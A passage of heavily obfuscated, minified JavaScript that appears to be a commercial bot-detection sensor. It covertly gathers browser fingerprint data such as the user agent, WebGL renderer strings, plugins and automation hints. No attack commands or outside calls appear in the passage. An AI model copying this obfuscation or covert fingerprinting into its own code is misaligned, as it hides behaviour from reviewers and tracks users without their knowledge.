cYT=gM[fw()[Pw(rd)](Zq,qv)][ZG()[Yv(M3)].call(null,hp,K7,V2,Nn)]?Rs[Zq]:N8;var FTE=gM[fw()[Pw(rd)].call(null,Zq,qv)][T8()[nH(TS)].call(null,mfT,P5(P5(gS)),Xp)]?gS:N8;var OCT;var xcE;try{var HRT=DS.length;var GBE=P5({});OCT=gM[fw()[Pw(rd)].apply(null,[Zq,qv])][fw()[Pw(RFT)].apply(null,[BX,tdT])]?gS:N8;}catch(QFE){DS.splice(Fq(HRT,gS),Infinity,gV);OCT=N8;}try{var ADE=DS.length;var RYT=P5(P5(cT));xcE=gM[fw()[Pw(rd)](Zq,qv)][ZG()[Yv(RR)].apply(null,[RP,P5(P5([])),P5([]),HN])]?gS:N8;}catch(XIE){DS.splice(Fq(ADE,gS),Infinity,gV);xcE=Rs[gS];}var QmE;return DS.pop(),QmE=D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(tOE,j2(cQE,Rs[Zq])),j2(ICT,W8)),j2(SIE,Zq)),j2(DBE,V4)),j2(cTE,Nn)),j2(kIE,rd)),j2(sCT,h8)),j2(OCT,j7)),j2(xcE,d4)),j2(GCT,LN)),j2(WFE,m8)),j2(cYT,sv)),j2(FTE,Rs[Hb])),QmE;}break;case QD:{var wFE=VhE[cT];DS.push(cMT);var fRT=T8()[nH(h8)](jR,P5(P5({})),Zp);var fLE=J4()[R7(fY)](P5(P5(N8)),m8,PH,FGT,Bp,XzT);var BcE=N8;var hFE=wFE[Vn()[Vp(bC)](CG,M2,ct,czT)]();while(Dr(BcE,hFE[T8()[nH(N8)](k4,Vv,gbT)])){if(KV(fLE[ZG()[Yv(Hb)].call(null,VG,ft,AW,PX)](hFE[fw()[Pw(W8)](Yd,tLT)](BcE)),UE[cp()[K2(Ut)](b4,Zl,P5([]))]())||KV(fLE[ZG()[Yv(Hb)].apply(null,[VG,P5(P5(gS)),wJ,PX])](hFE[fw()[Pw(W8)].apply(null,[Yd,tLT])](D2(BcE,gS))),N8)){fRT+=gS;}else{fRT+=N8;}BcE=D2(BcE,W8);}var OhE;return DS.pop(),OhE=fRT,OhE;}break;case lE:{var bRT;var T9T;DS.push(OWT);var WYT;for(bRT=N8;Dr(bRT,VhE[Jd(typeof T8()[nH(sN)],D2('',[][[]]))?T8()[nH(V4)].apply(null,[ql,k4,xsT]):T8()[nH(N8)].call(null,k4,W8,bl)]);bRT+=gS){WYT=VhE[bRT];}T9T=WYT[Y7()[p4(CZ)].call(null,L2,gJ)]();if(gM[fw()[Pw(rd)].call(null,Zq,OFT)].bmak[fw()[Pw(SMT)](tl,G9)][T9T]){gM[Jd(typeof fw()[Pw(XZ)],'undefined')?fw()[Pw(gS)].apply(null,[D9T,hfT]):fw()[Pw(rd)].apply(null,[Zq,OFT])].bmak[fw()[Pw(SMT)].call(null,tl,G9)][T9T].apply(gM[fw()[Pw(rd)].apply(null,[Zq,OFT])].bmak[fw()[Pw(SMT)](tl,G9)],WYT);}DS.pop();}break;case XB:{DS.push(UQE);var BkT=Rs[QN];var ZDE=T8()[nH(h8)](jR,Nn,Lw);for(var YmE=N8;Dr(YmE,BkT);YmE++){ZDE+=ZG()[Yv(f8)].call(null,v0,jR,Wt,vOT);BkT++;}DS.pop();}break;case zB:{DS.push(VLT);gM[T8()[nH(Aj)](J9,wn,N2)](function(){return XLE.apply(this,[XB,arguments]);},I8);DS.pop();}break;}};var QR=function(){if(gM["Date"]["now"]&&typeof gM["Date"]["now"]()==='number'){return gM["Date"]["now"]();}else{return +new (gM["Date"])();}};var KRT=function(){return wS.apply(this,[SO,arguments]);};var zb=function(EcE){if(EcE==null)return -1;try{var rDE=0;for(var kkT=0;kkT<EcE["length"];kkT++){var TTE=EcE["charCodeAt"](kkT);if(TTE<128){rDE=rDE+TTE;}}return rDE;}catch(VYT){return -2;}};var HTE=function(fzE,CRT){return fzE^CRT;};var ZCT=function(){DS=(UE.sjs_se_global_subkey?UE.sjs_se_global_subkey.push(nhT):UE.sjs_se_global_subkey=[nhT])&&UE.sjs_se_global_subkey;};var SBE=function(){return D8.apply(this,[cO,arguments]);};var gcE=function(){return gM["Math"]["floor"](gM["Math"]["random"]()*100000+10000);};var gFE=function(){return D8.apply(this,[kf,arguments]);};function FM(){UE=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!=='undefined'){gM=window;}else if(typeof global!==''+[][[]]){gM=global;}else{gM=this;}}var vV=function(DFE,RhE){return DFE|RhE;};var E0=function(mCT,dRT){return mCT!=dRT;};var c9=function(){return gM["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Jd=function(zQE,bDE){return zQE===bDE;};var vTT=function MEE(YCT,vQE){'use strict';var cLE=MEE;switch(YCT){case FP:{DS.push(cMT);var DEE;return DEE=P5(HG(Y7()[p4(h8)](Uw,hG),gM[Jd(typeof fw()[Pw(bw)],'undefined')?fw()[Pw(gS)](m9,MET):fw()[Pw(rd)].call(null,Zq,Wl)][t7(typeof cp()[K2(SA)],D2([],[][[]]))?cp()[K2(mG)].apply(null,[rG,TIT,A2]):cp()[K2(lS)].call(null,LTT,cvT,Ft)][Z8()[bW(CK)](fmT,ft,P5(P5(N8)),Ik,Wt,h8)][Z8()[bW(zN)].call(null,Tb,P5({}),mG,Q1,m8,m8)])||HG(Y7()[p4(h8)](Uw,hG),gM[fw()[Pw(rd)](Zq,Wl)][cp()[K2(mG)](rG,TIT,W4)][Jd(typeof Z8()[bW(N8)],'undefined')?Z8()[bW(rd)].apply(null,[g1,pp,P5(P5([])),M7,K1,El]):Z8()[bW(CK)](fmT,V4,sv,Ik,Zq,h8)][Jd(typeof Y7()[p4(K1)],D2('',[][[]]))?Y7()[p4(j7)](bt,rp):Y7()[p4(b7)](cDT,lZ)])),DS.pop(),DEE;}break;case Qm:{DS.push(rVT);try{var qRT=DS.length;var qcE=P5(EM);var LzE=new (gM[Jd(typeof fw()[Pw(Tb)],D2([],[][[]]))?fw()[Pw(gS)].call(null,F5,kY):fw()[Pw(rd)].apply(null,[Zq,I2])][cp()[K2(mG)](C2,TIT,K7)][Jd(typeof Z8()[bW(Y8)],D2([],[][[]]))?Z8()[bW(rd)](vvT,ct,P5(P5(N8)),cj,lS,K5):Z8()[bW(CK)](fmT,Vx,kG,bWT,Nw,h8)][Z8()[bW(zN)].call(null,Tb,P5(P5([])),HN,UfT,Y8,m8)])();var UEE=new (gM[Jd(typeof fw()[Pw(Tb)],'undefined')?fw()[Pw(gS)](L6T,RQT):fw()[Pw(rd)](Zq,I2)][Jd(typeof cp()[K2(N8)],D2([],[][[]]))?cp()[K2(lS)](NY,jGT,gW):cp()[K2(mG)](C2,TIT,Nw)][Z8()[bW(CK)](fmT,UU,W4,bWT,wJ,h8)][Jd(typeof Y7()[p4(rd)],'undefined')?Y7()[p4(j7)](Z1,DvT):Y7()[p4(b7)].call(null,cDT,GN)])();var dcE;return DS.pop(),dcE=P5([]),dcE;}catch(d9T){DS.splice(Fq(qRT,gS),Infinity,rVT);var LFE;return LFE=Jd(d9T[fw()[Pw(Zq)].apply(null,[lS,U7])][fw()[Pw(dN)](W8,WS)],k6()[E1(V4)](cj,Nw,Q4T,jR,d4)),DS.pop(),LFE;}DS.pop();}break;case Im:{DS.push(fgT);if(P5(gM[Jd(typeof fw()[Pw(Ut)],'undefined')?fw()[Pw(gS)].apply(null,[vk,Z1]):fw()[Pw(rd)](Zq,nc)][fw()[Pw(dG)](XZ,c4)])){var LIE=Jd(typeof gM[fw()[Pw(rd)](Zq,nc)][k6()[E1(L2)](ATT,V4,tA,UU,lS)],Jd(typeof Vn()[Vp(Zq)],D2([],[][[]]))?Vn()[Vp(Nn)](r6,G8,P5(P5({})),MhT):Vn()[Vp(d4)].apply(null,[lN,W4,Nw,wn]))?cp()[K2(W8)].apply(null,[mmT,dK,DV]):Y7()[p4(Bp)].call(null,OMT,OH);var XBE;return DS.pop(),XBE=LIE,XBE;}var YDE;return YDE=Y7()[p4(WJ)].apply(null,[WY,AFT]),DS.pop(),YDE;}break;case Bs:{DS.push(pTT);var AYT=T8()[nH(Y8)].apply(null,[hj,Y8,mmT]);var YLE=P5(EM);try{var pQE=DS.length;var IBE=P5(EM);var fOE=N8;try{var xQE=gM[Y7()[p4(zS)](Td,B0)][Y7()[p4(h8)].apply(null,[Uw,KST])][k6()[E1(W4)](gt,SA,SC,X7,j7)];gM[J4()[R7(N8)](FN,rd,zS,qV,pp,q5)][k6()[E1(gS)].apply(null,[d4,A2,VhT,P5([]),rd])](xQE)[k6()[E1(W4)](gt,zS,SC,P5(gS),j7)]();}catch(KkT){DS.splice(Fq(pQE,gS),Infinity,pTT);if(KkT[ZG()[Yv(BV)](b4T,P5(N8),XZ,It)]&&Jd(typeof KkT[ZG()[Yv(BV)](b4T,Zq,Yd,It)],XH()[qJ(gS)](rd,c8,n4,SAT))){KkT[ZG()[Yv(BV)](b4T,P5(P5([])),Wt,It)][Vn()[Vp(XJ)].call(null,bA,P5(P5(gS)),WJ,f8)](cp()[K2(sN)](IMT,Z7,QN))[cp()[K2(A4)](CfT,czT,FN)](function(TYT){DS.push(psT);if(TYT[Jd(typeof Vn()[Vp(mG)],D2('',[][[]]))?Vn()[Vp(Nn)](W8,jR,G8,BBT):Vn()[Vp(Tb)](Q8,h8,dN,LTT)](fw()[Pw(wJ)].apply(null,[PX,w9]))){YLE=P5(cT);}if(TYT[Vn()[Vp(Tb)](Q8,lS,QN,LTT)](Jd(typeof ZG()[Yv(Gd)],D2('',[][[]]))?ZG()[Yv(W4)](Dk,Ft,SG,G9):ZG()[Yv(dG)].call(null,s5,SG,Vv,n1))){fOE++;}DS.pop();});}}AYT=Jd(fOE,V4)||YLE?cp()[K2(W8)](x3,dK,pp):Vn()[Vp(N8)].apply(null,[kxT,K7,CK,Iv]);}catch(GYT){DS.splice(Fq(pQE,gS),Infinity,pTT);AYT=T8()[nH(zN)](Yd,LA,JZ);}var zTE;return DS.pop(),zTE=AYT,zTE;}break;case SF:{DS.push(tFT);var EFE=Y7()[p4(WJ)](WY,TK);try{var RmE=DS.length;var XTE=P5([]);EFE=t7(typeof gM[Y7()[p4(Tx)](gS,fv)],Vn()[Vp(d4)](O8,sN,UU,wn))?cp()[K2(W8)].call(null,KN,dK,P5(P5([]))):Vn()[Vp(N8)](PcT,hq,LN,Iv);}catch(pzE){DS.splice(Fq(RmE,gS),Infinity,tFT);EFE=T8()[nH(zN)](Yd,Vv,KW);}var CkT;return DS.pop(),CkT=EFE,CkT;}break;case Iz:{DS.push(R5);var czE=Y7()[p4(WJ)].apply(null,[WY,f0]);try{var PmE=DS.length;var pDE=P5(P5(cT));czE=gM[ZG()[Yv(wJ)](s8,L2,wn,rd)][Y7()[p4(h8)](Uw,wO)][XH()[qJ(V4)](XJ,A4,Mb,g1)](t7(typeof Z8()[bW(XW)],D2([],[][[]]))?Z8()[bW(bx)].apply(null,[csT,XJ,hq,g1,fY,W4]):Z8()[bW(rd)].apply(null,[XZ,HN,sN,Td,Nw,vST]))?cp()[K2(W8)](GU,dK,Hb):Jd(typeof Vn()[Vp(p7)],D2([],[][[]]))?Vn()[Vp(Nn)].call(null,Q6,tl,Z7,HgT):Vn()[Vp(N8)](Kb,DV,wJ,Iv);}catch(E9T){DS.splice(Fq(PmE,gS),Infinity,R5);czE=T8()[nH(zN)](Yd,Wt,wr);}var WRT;return DS.pop(),WRT=czE,WRT;}break;case UB:{DS.push(bhT);var sEE=Y7()[p4(WJ)].call(null,WY,GPT);try{var xRT=DS.length;var UBE=P5({});sEE=t7(typeof gM[T8()[nH(PH)](gW,A2,HOE)],Vn()[Vp(d4)](Vb,XJ,Z7,wn))?cp()[K2(W8)].apply(null,[ZhT,dK,P5(P5(N8))]):Vn()[Vp(N8)].apply(null,[qLT,M2,Ft,Iv]);}catch(KBE){DS.splice(Fq(xRT,gS),Infinity,bhT);sEE=T8()[nH(zN)](Yd,K1,sU);}var YRT;return DS.pop(),YRT=sEE,YRT;}break;case EM:{DS.push(L2);var kzE=HG(ZG()[Yv(b7)](RC,Qw,X5,L2),gM[fw()[Pw(rd)].apply(null,[Zq,Z5T])])||H4(gM[t7(typeof fw()[Pw(ct)],D2([],[][[]]))?fw()[Pw(f8)].apply(null,[Ut,D1]):fw()[Pw(gS)].apply(null,[lPT,r9])][XH()[qJ(bx)](XJ,dG,M2,Bx)],N8)||H4(gM[fw()[Pw(f8)](Ut,D1)][J4()[R7(XW)].apply(null,[Qw,Y8,Wt,Bx,tl,V2])],N8);var jCT=gM[fw()[Pw(rd)](Zq,Z5T)][k6()[E1(A2)](lIT,Bp,Bx,zx,LN)](J4()[R7(Uw)].apply(null,[gW,Y8,m8,Vv,N8,L3]))[k6()[E1(f8)](XJ,Ft,Bx,lS,h8)];var bcE=gM[fw()[Pw(rd)](Zq,Z5T)][k6()[E1(A2)](lIT,wn,Bx,m8,LN)](cp()[K2(ql)].call(null,ZzT,Wt,AW))[k6()[E1(f8)].call(null,XJ,W8,Bx,P5({}),h8)];var AmE=gM[fw()[Pw(rd)](Zq,Z5T)][k6()[E1(A2)](lIT,Td,Bx,PH,LN)](cp()[K2(Aj)].call(null,YFT,VsT,sv))[k6()[E1(f8)](XJ,rp,Bx,wJ,h8)];var EQE;return EQE=T8()[nH(h8)](jR,Qw,Ox)[cp()[K2(XW)](ZJT,K1,ft)](kzE?t7(typeof cp()[K2(It)],D2([],[][[]]))?cp()[K2(W8)](N3T,dK,Z7):cp()[K2(lS)](NmT,dR,zN):Vn()[Vp(N8)].call(null,tl,QN,P5(gS),Iv),ZG()[Yv(kd)](zMT,It,X7,m8))[cp()[K2(XW)](ZJT,K1,Vv)](jCT?cp()[K2(W8)](N3T,dK,kd):t7(typeof Vn()[Vp(V4)],'undefined')?Vn()[Vp(N8)](tl,XJ,DV,Iv):Vn()[Vp(Nn)](PH,XJ,V2,K7),ZG()[Yv(kd)](zMT,Nn,j7,m8))[cp()[K2(XW)](ZJT,K1,kG)](bcE?cp()[K2(W8)](N3T,dK,XW):Vn()[Vp(N8)](tl,P5(N8),zx,Iv),ZG()[Yv(kd)](zMT,f8,k4,m8))[cp()[K2(XW)].apply(null,[ZJT,K1,rd])](AmE?cp()[K2(W8)](N3T,dK,XZ):Vn()[Vp(N8)].call(null,tl,P5({}),M7,Iv)),DS.pop(),EQE;}break;case jP:{DS.push(Dw);try{var mQE=DS.length;var wCT=P5({});var EhE=N8;var nTE=gM[J4()[R7(N8)](LA,rd,c8,r6,W4,q5)][ZG()[Yv(wn)](jv,P5(P5({})),M2,N8)](gM[Y7()[p4(LN)](rp,cw)],Vn()[Vp(Bp)](lU,ct,L3,j7));if(nTE){EhE++;if(nTE[T8()[nH(XJ)].call(null,W4,Gd,jrT)]){nTE=nTE[Jd(typeof T8()[nH(Vx)],D2([],[][[]]))?T8()[nH(V4)](x3,P5([]),Up):T8()[nH(XJ)](W4,P5(P5(gS)),jrT)];EhE+=D2(j2(nTE[T8()[nH(N8)](k4,Tx,kUT)]&&Jd(nTE[T8()[nH(N8)].call(null,k4,L3,kUT)],gS),gS),j2(nTE[fw()[Pw(dN)](W8,MOT)]&&Jd(nTE[fw()[Pw(dN)](W8,MOT)],Vn()[Vp(Bp)](lU,Ut,L3,j7)),Rs[m8]));}}var KTE;return KTE=EhE[k6()[E1(W4)](gt,UU,QHT,dN,j7)](),DS.pop(),KTE;}catch(hhE){DS.splice(Fq(mQE,gS),Infinity,Dw);var jFE;return jFE=Y7()[p4(WJ)](WY,dw),DS.pop(),jFE;}DS.pop();}break;case zB:{var SkT=vQE[cT];DS.push(Sb);var VzE;return VzE=gM[J4()[R7(N8)].apply(null,[XZ,rd,Td,z5,P5(P5([])),q5])][ZG()[Yv(wn)](l4,P5(P5([])),pp,N8)](gM[t7(typeof fw()[Pw(Qw)],D2([],[][[]]))?fw()[Pw(f8)](Ut,rBT):fw()[Pw(gS)](RsT,UsT)][Y7()[p4(kd)](J9,wD)],SkT),DS.pop(),VzE;}break;case cT:{DS.push(N3T);var JhE=function(SkT){return MEE.apply(this,[zB,arguments]);};var ZIE=[T8()[nH(Hb)](zr,n4,OK),Vn()[Vp(Ft)].call(null,gJ,P5({}),mG,rd)];var EYT=ZIE[fw()[Pw(zS)].call(null,UDT,sp)](function(ELE){DS.push(dY);var xhE=JhE(ELE);if(P5(P5(xhE))&&P5(P5(xhE[J4()[R7(gS)](P5(P5(N8)),Zq,zS,d0T,ct,UU)]))&&P5(P5(xhE[t7(typeof J4()[R7(h8)],D2(T8()[nH(h8)](jR,zS,GU),[][[]]))?J4()[R7(gS)].apply(null,[k4,Zq,QN,d0T,tl,UU]):J4()[R7(Zq)](dN,z7T,Bp,b9,P5(P5({})),lET)][k6()[E1(W4)].apply(null,[gt,dG,mV,UU,j7])]))){xhE=xhE[J4()[R7(gS)].apply(null,[ql,Zq,ft,d0T,f8,UU])][k6()[E1(W4)](gt,Y8,mV,P5(P5(N8)),j7)]();var lDE=D2(Jd(xhE[ZG()[Yv(Hb)](vJ,kd,ft,PX)](ZG()[Yv(zS)](wG,WJ,X5,Vx)),Cr(gS)),j2(gM[t7(typeof cp()[K2(gS)],'undefined')?cp()[K2(rp)].apply(null,[cN,k4,Tx]):cp()[K2(lS)](zMT,NN,Vx)](H4(xhE[ZG()[Yv(Hb)](vJ,P5(P5([])),rp,PX)](ZG()[Yv(CK)](SWT,P5(P5({})),P5(P5(N8)),QU)),Cr(gS))),gS));var LkT;return DS.pop(),LkT=lDE,LkT;}else{var K9T;return K9T=Y7()[p4(WJ)].apply(null,[WY,qQT]),DS.pop(),K9T;}DS.pop();});var HBE;return HBE=EYT[t6()[g6(gS)](V4,ct,wn,PET,bx)](T8()[nH(h8)](jR,Gd,mV)),DS.pop(),HBE;}break;case Ig:{DS.push(HfT);throw new (gM[k6()[E1(V4)](cj,hq,cET,M7,d4)])(t7(typeof ZG()[Yv(Vx)],D2([],[][[]]))?ZG()[Yv(UU)].call(null,vW,ql,h8,AW):ZG()[Yv(W4)](WfT,It,Td,lxT));}break;case zQ:{var RkT=vQE[cT];var VFE=vQE[EM];DS.push(W4);if(dS(VFE,null)||H4(VFE,RkT[t7(typeof T8()[nH(rl)],D2([],[][[]]))?T8()[nH(N8)](k4,wJ,JmT):T8()[nH(V4)](TOT,P5({}),Uw)]))VFE=RkT[T8()[nH(N8)].apply(null,[k4,p7,JmT])];for(var PCT=N8,O9T=new (gM[fw()[Pw(h8)].apply(null,[b7,rIT])])(VFE);Dr(PCT,VFE);PCT++)O9T[PCT]=RkT[PCT];var QQE;return DS.pop(),QQE=O9T,QQE;}break;case mE:{var CDE=vQE[cT];var nYT=vQE[EM];DS.push(NR);var ZFE=dS(null,CDE)?null:E0(t7(typeof Vn()[Vp(A4)],D2([],[][[]]))?Vn()[Vp(d4)].apply(null,[ZIT,P5({}),ft,wn]):Vn()[Vp(Nn)](TN,XW,Tx,ROT),typeof gM[XH()[qJ(N8)].call(null,rd,j7,dN,hr)])&&CDE[gM[t7(typeof XH()[qJ(gS)],D2([],[][[]]))?XH()[qJ(N8)](rd,wn,dN,hr):XH()[qJ(W8)](rVT,Z7,EfT,fPT)][t7(typeof Vn()[Vp(ft)],D2('',[][[]]))?Vn()[Vp(bx)](Mp,jR,rl,m8):Vn()[Vp(Nn)].call(null,NLT,pp,pp,lHT)]]||CDE[t7(typeof k6()[E1(d4)],D2(Jd(typeof T8()[nH(LN)],'undefined')?T8()[nH(V4)].call(null,LU,FN,IU):T8()[nH(h8)](jR,Ut,dF),[][[]]))?k6()[E1(sv)](zLT,Hb,S1,P5(N8),LN):k6()[E1(Nn)].call(null,l8,W8,qTT,P5(P5([])),r6)];if(E0(null,ZFE)){var wcE,zIE,HQE,wDE,s9T=[],QYT=P5(Rs[gS]),pYT=P5(gS);try{var IYT=DS.length;var n9T=P5({});if(HQE=(ZFE=ZFE.call(CDE))[Vn()[Vp(p7)].apply(null,[H5,Ft,XJ,K7])],Jd(N8,nYT)){if(t7(gM[J4()[R7(N8)](p7,rd,p7,SnT,BV,q5)](ZFE),ZFE)){n9T=P5(P5({}));return;}QYT=P5(gS);}else for(;P5(QYT=(wcE=HQE.call(ZFE))[cp()[K2(bw)].call(null,EvT,nFT,gW)])&&(s9T[t7(typeof T8()[nH(Z7)],D2('',[][[]]))?T8()[nH(d4)](b7,ct,lJ):T8()[nH(V4)].apply(null,[b9,rl,X6])](wcE[T8()[nH(XJ)](W4,n4,HW)]),t7(s9T[T8()[nH(N8)](k4,P5(P5(gS)),JfT)],nYT));QYT=P5(N8));}catch(OOE){pYT=P5(N8),zIE=OOE;}finally{DS.splice(Fq(IYT,gS),Infinity,NR);try{var m9T=DS.length;var VcE=P5({});if(P5(QYT)&&E0(null,ZFE[ZG()[Yv(CK)](gl,Ft,XZ,QU)])&&(wDE=ZFE[t7(typeof ZG()[Yv(kd)],D2('',[][[]]))?ZG()[Yv(CK)](gl,wJ,rp,QU):ZG()[Yv(W4)](bl,gp,W4,qWT)](),t7(gM[J4()[R7(N8)](P5(P5({})),rd,bx,SnT,Tx,q5)](wDE),wDE))){VcE=P5(P5([]));return;}}finally{DS.splice(Fq(m9T,gS),Infinity,NR);if(VcE){DS.pop();}if(pYT)throw zIE;}if(n9T){DS.pop();}}var mFE;return DS.pop(),mFE=s9T,mFE;}DS.pop();}break;case wF:{var vOE=vQE[cT];DS.push(IBT);if(gM[t7(typeof fw()[Pw(M7)],D2('',[][[]]))?fw()[Pw(h8)].apply(null,[b7,Cn]):fw()[Pw(gS)].call(null,w0,gp)][t6()[g6(Uw)].apply(null,[h8,j1,ft,xq,Y8])](vOE)){var fkT;return DS.pop(),fkT=vOE,fkT;}DS.pop();}break;case FQ:{var BIT=vQE[cT];return BIT;}break;case ms:{DS.push(nFT);if(P5(HG(XH()[qJ(zN)].apply(null,[LN,AW,WmT,mWT]),gM[fw()[Pw(f8)].apply(null,[Ut,BTT])]))){var MFE;return DS.pop(),MFE=null,MFE;}var JFE=gM[fw()[Pw(f8)].call(null,Ut,BTT)][XH()[qJ(zN)](LN,Qw,WmT,mWT)];var nEE=JFE[Y7()[p4(ql)].call(null,bw,VK)];var hzE=JFE[T8()[nH(mG)](hX,n4,Dk)];var dhE=JFE[Z8()[bW(h8)](Lp,Ft,Ut,XFT,Uw,V4)];var MRT;return MRT=[nEE,Jd(hzE,Rs[gS])?N8:H4(hzE,Rs[gS])?Cr(gS):Cr(Rs[m8]),dhE||cp()[K2(XZ)](Ir,LTT,Bp)],DS.pop(),MRT;}break;case Eg:{var kOE={};DS.push(dN);var phE={};try{var ZBE=DS.length;var FRT=P5(P5(cT));var OkT=new (gM[T8()[nH(FN)].apply(null,[CK,VJ,V5T])])(N8,N8)[fw()[Pw(M2)].apply(null,[ct,J9])](ZG()[Yv(WJ)].apply(null,[VJ,W8,SA,VJ]));var lcE=OkT[fw()[Pw(M7)](Nn,DY)](T8()[nH(wn)](c8,P5(P5(gS)),FHT));var KmE=OkT[t7(typeof T8()[nH(jJ)],'undefined')?T8()[nH(jR)](j7,Aj,DvT):T8()[nH(V4)].apply(null,[UET,zN,nFT])](lcE[ZG()[Yv(Bp)](VhT,SG,p7,b6)]);var XcE=OkT[T8()[nH(jR)](j7,wn,DvT)](lcE[Vn()[Vp(Yd)].call(null,s3,V2,cv,bw)]);kOE=cJ(zQ,[Jd(typeof t6()[g6(Y8)],D2(Jd(typeof T8()[nH(gS)],'undefined')?T8()[nH(V4)](rzT,cv,VBT):T8()[nH(h8)](jR,Uw,BzT),[][[]]))?t6()[g6(Z7)](LhT,fFT,P5(P5(gS)),hLT,kG):t6()[g6(zN)](rd,m8,SG,dK,PH),KmE,fw()[Pw(SA)](K7,kO),XcE]);var QRT=new (gM[T8()[nH(FN)](CK,j7,V5T)])(Rs[gS],N8)[fw()[Pw(M2)].apply(null,[ct,J9])](Vn()[Vp(Tx)].call(null,CfT,b7,A2,V4));var ZcE=QRT[fw()[Pw(M7)](Nn,DY)](T8()[nH(wn)](c8,P5(N8),FHT));var IEE=QRT[T8()[nH(jR)].apply(null,[j7,jR,DvT])](ZcE[ZG()[Yv(Bp)].apply(null,[VhT,bw,Yd,b6])]);var NCT=QRT[T8()[nH(jR)].call(null,j7,XJ,DvT)](ZcE[Vn()[Vp(Yd)].apply(null,[s3,P5(P5({})),mG,bw])]);phE=cJ(zQ,[ZG()[Yv(jJ)](lPT,P5({}),gS,VK),IEE,Z8()[bW(ct)](VK,N8,rp,RR,Bp,d4),NCT]);}finally{DS.splice(Fq(ZBE,gS),Infinity,dN);var SFE;return SFE=cJ(zQ,[t7(typeof fw()[Pw(rl)],'undefined')?fw()[Pw(L3)](kd,JOT):fw()[Pw(gS)](GOT,lcT),kOE[t6()[g6(zN)].apply(null,[rd,m8,P5(P5(gS)),dK,Ft])]||null,fw()[Pw(PH)](p7,ThT),kOE[fw()[Pw(SA)](K7,kO)]||null,fw()[Pw(jJ)](kG,YC),phE[ZG()[Yv(jJ)](lPT,P5({}),P5(P5([])),VK)]||null,t7(typeof XH()[qJ(W8)],'undefined')?XH()[qJ(gW)](sv,K1,gW,WY):XH()[qJ(W8)].apply(null,[bl,j7,qWT,HOT]),phE[t7(typeof Z8()[bW(Nn)],'undefined')?Z8()[bW(ct)].apply(null,[VK,Nw,Td,RR,gS,d4]):Z8()[bW(rd)].call(null,WmT,Tb,zx,UsT,kd,GTE)]||null]),DS.pop(),SFE;}DS.pop();}break;case kO:{var YhT=vQE[cT];DS.push(cdT);if(Jd([t7(typeof ZG()[Yv(SG)],'undefined')?ZG()[Yv(tl)].apply(null,[ZW,Nn,Zq,Td]):ZG()[Yv(W4)].apply(null,[B0,QN,WJ,cK]),Z8()[bW(A2)](V4,zx,HN,Y5,Nw,j7),Jd(typeof Vn()[Vp(gW)],D2('',[][[]]))?Vn()[Vp(Nn)](cvT,wn,tl,DxT):Vn()[Vp(L3)](H9,P5(N8),G8,tl)][ZG()[Yv(Hb)](Jq,P5(N8),Tx,PX)](YhT[Jd(typeof t6()[g6(ct)],D2(T8()[nH(h8)].call(null,jR,FN,VPT),[][[]]))?t6()[g6(Z7)](Bq,H3,P5(N8),zIT,Ft):t6()[g6(XJ)](rd,rd,N8,IfT,L3)][Jd(typeof cp()[K2(rp)],D2([],[][[]]))?cp()[K2(lS)](gQT,dWT,L3):cp()[K2(BV)](w0,OMT,P5([]))]),Cr(gS))){DS.pop();return;}gM[T8()[nH(Aj)](J9,Ft,q2)](function(){DS.push(JsT);var ZEE=P5({});try{var jTE=DS.length;var LcE=P5(P5(cT));if(P5(ZEE)&&YhT[t6()[g6(XJ)](rd,rd,Iv,IGT,n4)]&&(YhT[t7(typeof t6()[g6(LN)],D2(T8()[nH(h8)].apply(null,[jR,P5({}),sFT]),[][[]]))?t6()[g6(XJ)](rd,rd,Nw,IGT,UU):t6()[g6(Z7)](qTT,fgT,G8,dG,Ut)][k6()[E1(f8)](XJ,rl,p1,DV,h8)](Jd(typeof cp()[K2(Ft)],D2([],[][[]]))?cp()[K2(lS)](rWT,h9,W4):cp()[K2(K7)](ks,qY,gS))||YhT[t7(typeof t6()[g6(A2)],D2(T8()[nH(h8)].call(null,jR,CK,sFT),[][[]]))?t6()[g6(XJ)](rd,rd,Vv,IGT,L3):t6()[g6(Z7)].call(null,nDT,lJT,c8,jC,Y8)][k6()[E1(f8)](XJ,sN,p1,DV,h8)](fw()[Pw(Aj)](gS,Bl)))){ZEE=P5(P5({}));}}catch(OBE){DS.splice(Fq(jTE,gS),Infinity,JsT);YhT[t7(typeof t6()[g6(j7)],'undefined')?t6()[g6(XJ)].call(null,rd,rd,V4,IGT,Hb):t6()[g6(Z7)](VbT,IGT,c8,PcT,FN)][Vn()[Vp(PH)](A8,P5(P5(gS)),P5(N8),nFT)](new (gM[fw()[Pw(FN)](zx,C3)])(T8()[nH(X5)](V4,P5(P5([])),l8),cJ(zQ,[ZG()[Yv(sN)](tL,Nw,P5([]),qY),P5(P5(EM)),cp()[K2(xj)].apply(null,[UF,It,Yd]),P5([]),Jd(typeof Y7()[p4(fY)],D2([],[][[]]))?Y7()[p4(j7)](F0,Bj):Y7()[p4(FN)](ct,QE),P5(cT)])));}if(P5(ZEE)&&Jd(YhT[fw()[Pw(cv)](A4,jU)],ZG()[Yv(ql)](Oq,P5(P5(gS)),P5([]),A2))){ZEE=P5(P5([]));}if(ZEE){YhT[t6()[g6(XJ)](rd,rd,BX,IGT,WJ)][Vn()[Vp(PH)].call(null,A8,P5(P5(gS)),XJ,nFT)](new (gM[fw()[Pw(FN)].apply(null,[zx,C3])])(ZG()[Yv(Aj)](JHT,P5(P5(gS)),P5(P5([])),jR),cJ(zQ,[ZG()[Yv(sN)](tL,P5({}),b7,qY),P5(P5({})),cp()[K2(xj)](UF,It,HN),P5([]),Y7()[p4(FN)].apply(null,[ct,QE]),P5(P5({}))])));}DS.pop();},N8);DS.pop();}break;case gB:{DS.push(r6);throw new (gM[k6()[E1(V4)].call(null,cj,WJ,PvT,Z7,d4)])(ZG()[Yv(UU)](dF,P5(P5(gS)),V4,AW));}break;case Cc:{var WTE=vQE[cT];var WDE=vQE[EM];DS.push(kTT);if(dS(WDE,null)||H4(WDE,WTE[T8()[nH(N8)].call(null,k4,j7,OH)]))WDE=WTE[T8()[nH(N8)](k4,Ut,OH)];for(var SLE=N8,PQE=new (gM[Jd(typeof fw()[Pw(b7)],D2('',[][[]]))?fw()[Pw(gS)].apply(null,[Hb,VLT]):fw()[Pw(h8)](b7,PJ)])(WDE);Dr(SLE,WDE);SLE++)PQE[SLE]=WTE[SLE];var MzE;return DS.pop(),MzE=PQE,MzE;}break;case bT:{var rFE=vQE[cT];var gYT=vQE[EM];DS.push(hj);var 